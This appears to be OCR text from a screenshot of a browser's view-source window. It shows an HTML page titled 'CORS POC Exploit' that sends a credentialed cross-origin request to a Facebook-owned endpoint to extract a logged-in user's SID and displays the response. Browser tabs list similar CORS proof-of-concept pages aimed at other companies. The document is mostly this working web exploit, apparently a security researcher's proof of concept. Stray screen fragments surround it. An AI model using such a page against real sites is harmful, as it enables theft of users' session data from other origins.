 Firefox File Edit View History Bookmarks Tools Window Help 41% Sun 2:38 AM Rohit Gautam
srsecure.xyz/uploads/GOPROCORS srsecure.xyz/uploads/Facebook_ne https://srsecure.xyz/uploads/Faceb srsecure.xyz/uploads/Microsoftcor srsecure.xyz/uploads/chk.html
view-source:https://srsecure.xyz/uploads/Facebook_news_CORS.html
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <center>
5 <h2>CORS POC Exploit</h2>
6 <h3>Extract SID</h3>
7
8 <div id="demo">
9 <button type="button" onclick="cors()">Exploit</button>
10 </div>
11
12 <script>
13 function cors() {
14 var xhttp = new XMLHttpRequest();
15 xhttp.onreadystatechange = function() {
16 if (this.readyState == 4 && this.status == 200) {
17 document.getElementById("demo").innerHTML = alert(this.responseText);
18 }
19 };
20 xhttp.open("GET", "https://about.fb.com/wp-json/", true);
21 xhttp.withCredentials = true;
22 xhttp.send();
23 }
24 </script>
25
26 </body>
27 </html>
4,641
19
tv
Udemy